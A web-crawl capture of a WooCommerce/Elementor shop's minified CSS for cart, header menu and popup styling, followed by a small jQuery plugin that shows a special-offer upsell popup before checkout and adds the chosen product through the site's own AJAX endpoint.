(max-width:1468px){.image-tags img{width:50px;height:auto}}@media screen and (max-width:1024px){body.woocommerce-cart .qty_button{display:inline-block}}@media (max-width:767px){.single-product .cart .button{padding-left:5px!important;padding-right:5px!important;margin:0px!important}.qty_button{padding:8px;min-width:20px;width:2.631em}.single-product .quantity .qty{width:2.631em}.e-atc-qty-button-holder button{line-height:20px!important}}body.woocommerce-cart th.product-quantity{width:30%}body.woocommerce-cart .quantity button{font-size:6px!important}body.woocommerce-cart .qty_button{min-width:50px;border-color:var(--order-summary-quantity-border-color,#d5d8dc)}.single_variation_wrap{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.woocommerce-variation-add-to-cart,.wcwl_elements{width:100%;display:flex;flex-direction:column;gap:10px;padding-bottom:10px}.e-atc-qty-button-holder{display:flex;align-items:center;flex-wrap:wrap;gap:10px}.quantity{display:flex;align-items:center}button.qty_button.minus{margin-right:5px}button.qty_button.plus{margin-left:5px!important}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-footer-elementor-post-102721768681780.min.css
body_size: 2233
content:
.elementor-10272 .elementor-element.elementor-element-ff6dc82{--display:flex;--min-height:10vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-ff6dc82:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-ff6dc82>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;border-style:none;--border-style:none;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-e2e0fb5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon-wrapper{text-align:center}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:16px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:16px}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:solid;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-a588d6b{--display:flex;--min-height:72vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-a588d6b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle{color:#3F3F37;fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown{background-color:#F9F8F7;border-style:none}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit{background-color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-02766a4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-e0a41d1{--divider-border-style:solid;--divider-color:#3F3F3700;--divider-border-width:1px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider-separator{width:100%}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-10272 .elementor-element.elementor-element-736b571{--display:flex;--min-height:18vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-736b571>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 2% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:40px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-4440e1d{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0%;--padding-bottom:6%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-4440e1d:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-4440e1d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-30b8512{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}.elementor-10272 .elementor-element.elementor-element-30b8512>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon i{color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon svg{fill:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover i{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover svg{fill:#AD5207}#elementor-popup-modal-10272 .dialog-widget-content{animation-duration:0.25s;background-color:#F9F8F7}#elementor-popup-modal-10272{background-color:#000000C2;justify-content:flex-start;align-items:flex-start;pointer-events:all}#elementor-popup-modal-10272 .dialog-message{width:325px;height:100vh;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{display:flex}#elementor-popup-modal-10272 .dialog-close-button i{color:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button svg{fill:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button:hover i{color:#AD5207}@media(max-width:1024px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--min-height:10vh;--justify-content:flex-end;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b{--min-height:72vh;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-736b571{--min-height:18vh;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-4440e1d{--grid-auto-flow:row;--padding-top:0%;--padding-bottom:2%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-30b8512{width:100%;max-width:100%}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{align-items:flex-start}}@media(max-width:1024px) and (min-width:768px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%}}@media(max-width:767px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%;--min-height:10vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:18px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:18px}.elementor-10272 .elementor-element.elementor-element-ad2f07a.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{border-width:0 1px 0 1px}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--toggle-icon-size:21px}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-81dcdd5.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-a588d6b{--width:100%;--min-height:72vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6{width:100%;max-width:100%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{margin:0 0 0 0;padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-item,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16.5px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-02766a4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-10272 .elementor-element.elementor-element-02766a4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:6px;padding-block-end:6px}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%;--min-height:18vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571.e-con{--align-self:flex-end}.elementor-10272 .elementor-element.elementor-element-a38f2bc{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:24px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-4440e1d{--min-height:0px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{justify-content:flex-start;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{top:1%;font-size:18px}body:not(.rtl) #elementor-popup-modal-10272 .dialog-close-button{right:2%}body.rtl #elementor-popup-modal-10272 .dialog-close-button{left:2%}}

--- FILE ---
content_type: application/javascript
request_url: https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js
body_size: 844
content:
jQuery(document).ready(function($){
 

 //if($('body').hasClass('role-customer')){ 
   if( ( $('body').hasClass('role-customer') || $('body').hasClass('role-guest') ) && $('body').hasClass('cart-has-simple') && $('div').hasClass('spOffer_popup_container')){  
    // Capture proceed-to-checkout clicks (cart & flycart)
    $(document).on("click", ".checkout-button, .wc-forward.checkout", function(e){
        e.preventDefault(); // stop redirect
        $("#special-offer-popup").fadeIn();
    });

        $(document).on("click", ".elementor-menu-cart__footer-buttons .elementor-button--checkout", function(e) { //alert("Gggg");
       // if ($("body").hasClass("show-special-offer")) { 
            e.preventDefault();
            $("#special-offer-popup").fadeIn();
       // }
    });



 }
    // Accept offer
    $("#special-offer-add").click(function(e){
                e.preventDefault();

        var $btn = $(this);

        // Disable button to prevent double clicks
        $btn.prop('disabled', true).css('opacity', '0.6');
      //  $btn.text('<?php echo esc_js( __( "Adding...", "myddfai-special-offer" ) ); ?>');

        var qty = $("#special-offer-qty").length ? $("#special-offer-qty").val() : 1;
        var productId = $("#special-offer-popup h3").data("product-id");

        $.post(special_offer_ajax.ajax_url, {
            action: "add_special_offer_to_cart",
            product_id: productId,
            quantity: qty,
            nonce: special_offer_ajax.nonce
        }, function(response){ //alert(response);
            window.location.href = special_offer_ajax.checkout_url;
        });
    });

    // Skip offer
    $("#special-offer-skip").click(function(){
        window.location.href = special_offer_ajax.checkout_url;
    });


        $(document).on('click', '.qty-btn.splus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        $qty.val(val + 1).trigger('change');
    });

    $(document).on('click', '.qty-btn.sminus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        if (val > 1) {
            $qty.val(val - 1).trigger('change');
        }
    });





});

jQuery(function($){
    if (typeof wc_cart_fragments_params !== 'undefined') {
        if (sessionStorage.getItem('refresh_mini_cart') === 'yes') {
            $(document.body).trigger('wc_fragment_refresh');
            sessionStorage.removeItem('refresh_mini_cart');
        }
    }
});
